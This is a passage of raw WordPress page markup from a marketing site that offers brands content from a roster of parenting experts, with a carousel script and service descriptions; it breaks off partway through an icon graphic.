					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b9a7afa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9a7afa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-479b137" data-id="479b137" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb9f723 elementor-align-right elementor-widget__width-auto view-more elementor-widget elementor-widget-button" data-id="cb9f723" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://kiinexperts.com/experts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">All Experts</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4690636 elementor-widget elementor-widget-heading" data-id="4690636" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our <i>experts</i></h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-09cd42f elementor-section-full_width our-expert-block elementor-section-height-default elementor-section-height-default" data-id="09cd42f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-6cc2d49" data-id="6cc2d49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cfe0ae8 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="cfe0ae8" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://kiinexperts.com/expert/genevieve-muir/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(http://kiinexperts.com/wp-content/uploads/2022/07/image-11.png);" role="img" aria-label="image 11"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h5 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Genevieve Muir					</h5>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Obstetric Social Worker and Parent Educator					</div>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-dc610ba" data-id="dc610ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfb859f elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="bfb859f" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://kiinexperts.com/expert/jamie-bloch/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(http://kiinexperts.com/wp-content/uploads/2022/07/image-14.jpg);" role="img" aria-label="image 14"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h5 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Jaimie Bloch					</h5>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Clinical Psychologist					</div>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-f4743aa" data-id="f4743aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a4674f elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="2a4674f" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(http://kiinexperts.com/wp-content/uploads/2022/07/image-13.jpg);" role="img" aria-label="image 13"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h5 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Matt Baseley					</h5>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Dad &amp; TV Presenter					</div>
				
							</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-61be0af" data-id="61be0af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c627db elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="4c627db" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(http://kiinexperts.com/wp-content/uploads/2022/07/image-14-1.jpg);" role="img" aria-label="image 14 (1)"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h5 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Sarah Hunstead					</h5>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Obstetric Social Worker and Parent Educator					</div>
				
							</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-c56b927" data-id="c56b927" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54cf21f elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="54cf21f" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(http://kiinexperts.com/wp-content/uploads/2022/07/image-11.jpg);" role="img" aria-label="image 11"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h5 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Lyz Evans					</h5>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Obstetric Social Worker and Parent Educator					</div>
				
							</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-52bcc4a" data-id="52bcc4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-695d1c1 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="695d1c1" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(http://kiinexperts.com/wp-content/uploads/2022/07/image-12.jpg);" role="img" aria-label="image 12"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h5 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Monique Cormack					</h5>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Fertility &amp; IVF Nutritionist					</div>
				
							</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-37cffe4" data-id="37cffe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-becfdd5 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="becfdd5" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://kiinexperts.com/expert/chris-minogue/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(http://kiinexperts.com/wp-content/uploads/2022/07/image-143.jpg);" role="img" aria-label="image 143"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h5 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Chris Minogue					</h5>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Registered Mothercraft Nurse					</div>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-1a75ff1" data-id="1a75ff1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4e9bfd elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="b4e9bfd" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(http://kiinexperts.com/wp-content/uploads/2022/07/image-142.jpg);" role="img" aria-label="image 142"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h5 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Turia Pitt					</h5>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Mindset coach &amp; Athlete					</div>
				
							</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4baad00 elementor-widget elementor-widget-html" data-id="4baad00" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://kenwheeler.github.io/slick/slick/slick.js"></script>

<script>
    jQuery('.our-expert-block .elementor-container').slick({
        dots: false,
        slidesToShow: 4,
        responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 3,
      }
    },
    {
      breakpoint: 767,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 3,
      }
    },
    {
      breakpoint: 575,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        centerPadding: '80px',
      }
    }
  ]
    });
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-536bc73 elementor-widget elementor-widget-text-editor" data-id="536bc73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Parenthood can really feel like a never-ending learning curve at times. And when you combine the sleep deprivation which is almost a guarantee in those first 5 years, with the absolute black hole of conflicting information out there &#8211; the overwhelm is real.</p><p> </p><p>Expert content and advice are one of the best ways we can support parents and create a connection with them that is built on trust as we help them navigate this time of change.</p><p> </p><p>The brands that understand this real experience of parents and who can cut through the information overload with helpful, expert content &#8211; will stand above the rest.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e66aeac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e66aeac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;tilt&quot;,&quot;shape_divider_bottom&quot;:&quot;tilt&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f0932a4" data-id="f0932a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-852a4da elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="852a4da" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="http://kiinexperts.com/wp-content/uploads/2022/07/image-121-5.png" title="image 121 (5)" alt="image 121 (5)" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-9635f9a elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-image" data-id="9635f9a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="132" height="132" src="http://kiinexperts.com/wp-content/uploads/2022/07/image-123-1.png" class="attachment-full size-full wp-image-1826" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-a4de830 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-image" data-id="a4de830" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="142" height="142" src="http://kiinexperts.com/wp-content/uploads/2022/07/image-125.png" class="attachment-full size-full wp-image-559" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-e4c099e elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-image" data-id="e4c099e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="177" height="177" src="http://kiinexperts.com/wp-content/uploads/2022/07/image-120-2.png" class="attachment-full size-full wp-image-1825" alt="" srcset="http://kiinexperts.com/wp-content/uploads/2022/07/image-120-2.png 177w, http://kiinexperts.com/wp-content/uploads/2022/07/image-120-2-150x150.png 150w" sizes="(max-width: 177px) 100vw, 177px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c5fdbb4 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-image" data-id="c5fdbb4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="138" height="138" src="http://kiinexperts.com/wp-content/uploads/2022/07/image-124.png" class="attachment-full size-full wp-image-524" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-e35f7d3 elementor-widget__width-auto elementor-absolute elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="e35f7d3" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="105" height="105" src="http://kiinexperts.com/wp-content/uploads/2022/07/image-122.png" class="attachment-full size-full wp-image-525" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-87a1928 elementor-widget elementor-widget-image" data-id="87a1928" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="158" height="27" src="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2149.svg" class="attachment-full size-full wp-image-483" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-285437a elementor-widget elementor-widget-heading" data-id="285437a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Experts trusted by <i>thousands</i> of parents and brands across Australia</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7fcd3fa elementor-widget elementor-widget-text-editor" data-id="7fcd3fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our collective of curated experts are the most reputable in their field and have dedicated their life’s work to supporting families. Together we share a mission to create educational content that is practical, informative and ultimately makes a real difference to those navigating their parenthood journey.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bbb8bae elementor-align-center elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="bbb8bae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://kiinexperts.com/experts/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="21" height="14" viewBox="0 0 21 14"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.4375 6.76123C0.4375 6.56628 0.513225 6.3793 0.648017 6.24145C0.782808 6.10359 0.965625 6.02615 1.15625 6.02615L18.1087 6.02615L13.5849 1.40099C13.4499 1.26296 13.3741 1.07575 13.3741 0.880551C13.3741 0.685348 13.4499 0.49814 13.5849 0.360111C13.7198 0.222081 13.9029 0.144537 14.0938 0.144537C14.2846 0.144537 14.4677 0.222081 14.6026 0.360111L20.3526 6.24079C20.4196 6.30908 20.4727 6.39019 20.5089 6.4795C20.5451 6.5688 20.5638 6.66454 20.5638 6.76123C20.5638 6.85792 20.5451 6.95366 20.5089 7.04297C20.4727 7.13227 20.4196 7.21339 20.3526 7.28167L14.6026 13.1624C14.4677 13.3004 14.2846 13.3779 14.0938 13.3779C13.9029 13.3779 13.7198 13.3004 13.5849 13.1624C13.4499 13.0243 13.3741 12.8371 13.3741 12.6419C13.3741 12.4467 13.4499 12.2595 13.5849 12.1215L18.1087 7.49632L1.15625 7.49632C0.965626 7.49632 0.782809 7.41887 0.648017 7.28102C0.513225 7.14316 0.4375 6.95619 0.4375 6.76123Z"></path></svg>			</span>
									<span class="elementor-button-text">ALL OUR EXPERTS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df7b432 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df7b432" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20498e9" data-id="20498e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea4d16b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea4d16b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b07b62" data-id="5b07b62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efb4c47 elementor-widget elementor-widget-image" data-id="efb4c47" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="731" height="550" src="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2475-1.png" class="attachment-full size-full wp-image-1836" alt="" srcset="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2475-1.png 731w, http://kiinexperts.com/wp-content/uploads/2022/07/Group-2475-1-300x226.png 300w" sizes="(max-width: 731px) 100vw, 731px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0448956" data-id="0448956" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8221c4 elementor-widget elementor-widget-heading" data-id="d8221c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">EXPERT CRED FOR YOUR BRAND</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-128856a elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-heading" data-id="128856a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Bringing a voice of authority and credibility to your brand, through educational content that leaves an impression..</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f66b231 elementor-align-center elementor-hidden-desktop elementor-mobile-align-justify elementor-hidden-tablet_extra elementor-widget elementor-widget-button" data-id="f66b231" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="21" height="14" viewBox="0 0 21 14"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.4375 6.76123C0.4375 6.56628 0.513225 6.3793 0.648017 6.24145C0.782808 6.10359 0.965625 6.02615 1.15625 6.02615L18.1087 6.02615L13.5849 1.40099C13.4499 1.26296 13.3741 1.07575 13.3741 0.880551C13.3741 0.685348 13.4499 0.49814 13.5849 0.360111C13.7198 0.222081 13.9029 0.144537 14.0938 0.144537C14.2846 0.144537 14.4677 0.222081 14.6026 0.360111L20.3526 6.24079C20.4196 6.30908 20.4727 6.39019 20.5089 6.4795C20.5451 6.5688 20.5638 6.66454 20.5638 6.76123C20.5638 6.85792 20.5451 6.95366 20.5089 7.04297C20.4727 7.13227 20.4196 7.21339 20.3526 7.28167L14.6026 13.1624C14.4677 13.3004 14.2846 13.3779 14.0938 13.3779C13.9029 13.3779 13.7198 13.3004 13.5849 13.1624C13.4499 13.0243 13.3741 12.8371 13.3741 12.6419C13.3741 12.4467 13.4499 12.2595 13.5849 12.1215L18.1087 7.49632L1.15625 7.49632C0.965626 7.49632 0.782809 7.41887 0.648017 7.28102C0.513225 7.14316 0.4375 6.95619 0.4375 6.76123Z"></path></svg>			</span>
									<span class="elementor-button-text">GET STARTED</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8993924 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8993924" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5644a2a" data-id="5644a2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9cfcb7 elementor-widget elementor-widget-heading" data-id="e9cfcb7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The many ways to <i>collaborate</i></h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-33f1266 elementor-section-full_width service-section elementor-section-height-default elementor-section-height-default" data-id="33f1266" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-70a8f6f" data-id="70a8f6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e90b375 elementor-view-stacked service-block color-blue elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="e90b375" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="71" height="54" viewBox="0 0 71 54" fill="none"><rect x="0.85" y="0.85" width="69.3" height="40.3" rx="3.15" stroke="#22BCDF" stroke-width="1.7"></rect><circle cx="6" cy="4" r="1" fill="#22BCDF"></circle><circle cx="10" cy="4" r="1" fill="#22BCDF"></circle><circle cx="14" cy="4" r="1" fill="#22BCDF"></circle><path d="M0.5 7H70" stroke="#22BCDF" stroke-width="1.3"></path><path d="M33 41.5V48.5H18.75C17.5074 48.5 16.5 49.5074 16.5 50.75V50.75C16.5 51.9926 17.5074 53 18.75 53H52.25C53.4926 53 54.5 51.9926 54.5 50.75V50.75C54.5 49.5074 53.4926 48.5 52.25 48.5H38V41.5" stroke="#22BCDF" stroke-width="1.7"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.9744 17C37.3908 17 35.9364 17.7291 35 18.9306C34.0636 17.7291 32.6092 17 31.0256 17C28.2547 17 26 19.235 26 21.9818C26 23.2726 26.4975 24.4974 27.4015 25.4302L34.4895 32.4918L35 33L35.5105 32.4918L42.4639 25.5644C43.4503 24.6262 44 23.35 44 21.9818C44 19.235 41.7453 17 38.9744 17Z" fill="#E9FBFF" stroke="#22BCDF" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							<span class="text-blue">ENGAGING </span> Media Engagement						</span>
					</h5>
				
									<p class="elementor-icon-box-description">
						Increase your credibility and brand awareness by using our experts to provide a quote or commentary.  					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a7a0627" data-id="a7a0627" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a8e026 elementor-view-stacked service-block color-blue elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="7a8e026" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="62" height="71" viewBox="0 0 62 71" fill="none"><rect x="0.85" y="0.85" width="44.9471" height="68.6294" rx="4.89118" stroke="#C981F5" stroke-width="1.7"></rect><rect x="5.87344" y="6.59115" width="34.9" height="27.7235" rx="2.73824" stroke="#C981F5" stroke-width="1.7"></rect><path d="M6.45898 40H35.1649M6.45898 45.0235H35.1649" stroke="#C981F5" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"></path><path d="M6.45898 50.0469H29.4237" stroke="#C981F5" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M54.9891 38.0352C53.0949 38.0352 51.3554 38.8854 50.2354 40.2866C49.1154 38.8854 47.3759 38.0352 45.4817 38.0352C42.1675 38.0352 39.4707 40.6416 39.4707 43.8448C39.4707 45.3501 40.0658 46.7784 41.147 47.8663L49.6248 56.1014L50.2354 56.694L50.846 56.1014L59.1628 48.0227C60.3426 46.9286 61.0001 45.4404 61.0001 43.8448C61.0001 40.6416 58.3033 38.0352 54.9891 38.0352Z" fill="#F4EEFF" stroke="#C981F5" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							<span class="text-purple">HIGH CONVERTING </span> Brand &amp; Social						</span>
					</h5>
				
									<p class="elementor-icon-box-description">
						Product reviews deployed as ads outperform almost all other ad creative types.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-88df76a" data-id="88df76a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a1fd95 elementor-view-stacked service-block color-blue elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="5a1fd95" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="76" height="76" viewBox="0 0 76 76" fill="none"><path d="M45.8568 63.0749H12.944C12.1042 63.0749 11.2987 62.7412 10.7048 62.1474C10.111 61.5535 9.77734 60.7481 9.77734 59.9082V16.1686C9.77734 15.3288 10.111 14.5233 10.7048 13.9294C11.2987 13.3356 12.1042 13.002 12.944 13.002H17.6228M25.9954 13.002H44.4254M51.6169 13.002H56.6852C57.525 13.002 58.3305 13.3356 58.9243 13.9294C59.5182 14.5233 59.8518 15.3288 59.8518 16.1686V45.6471" stroke="#FF9365" stroke-width="1.58333"></path><path d="M29.8099 30.5438H39.8229V40.5568H29.8099V30.5438ZM45.0526 30.5438H55.0656V40.5568H45.0526V30.5438ZM14.5703 30.5438H24.5833V40.5568H14.5703V30.5438ZM29.8099 46.1206H39.8229V56.1336H29.8099V46.1206ZM14.5703 46.1206H24.5833V56.1336H14.5703V46.1206ZM19.6829 8.70801H23.4876C23.9076 8.70801 24.3103 8.87482 24.6072 9.17176C24.9042 9.46869 25.071 9.87142 25.071 10.2913V18.2761C25.071 18.696 24.9042 19.0987 24.6072 19.3957C24.3103 19.6926 23.9076 19.8594 23.4876 19.8594H19.6829C19.263 19.8594 18.8602 19.6926 18.5633 19.3957C18.2664 19.0987 18.0996 18.696 18.0996 18.2761V10.2913C18.0996 9.87142 18.2664 9.46869 18.5633 9.17176C18.8602 8.87482 19.263 8.70801 19.6829 8.70801V8.70801ZM46.1467 8.70801H49.9499C50.3698 8.70801 50.7725 8.87482 51.0695 9.17176C51.3664 9.46869 51.5332 9.87142 51.5332 10.2913V18.2761C51.5332 18.696 51.3664 19.0987 51.0695 19.3957C50.7725 19.6926 50.3698 19.8594 49.9499 19.8594H46.1467C45.7268 19.8594 45.3241 19.6926 45.0271 19.3957C44.7302 19.0987 44.5634 18.696 44.5634 18.2761V10.2913C44.5634 9.87142 44.7302 9.46869 45.0271 9.17176C45.3241 8.87482 45.7268 8.70801 46.1467 8.70801V8.70801Z" stroke="#FF9365" stroke-width="1.58333"></path><path d="M55.0617 67.2913C61.2248 67.2913 66.221 62.2951 66.221 56.132C66.221 49.9689 61.2248 44.9727 55.0617 44.9727C48.8985 44.9727 43.9023 49.9689 43.9023 56.132C43.9023 62.2951 48.8985 67.2913 55.0617 67.2913Z" stroke="#FF9365" stroke-width="1.58333"></path><path d="M59.8658 63.2972L54.9243 59.8107L49.7325 62.914L51.5217 57.1348L46.9648 53.1575L53.0132 53.0736L55.3882 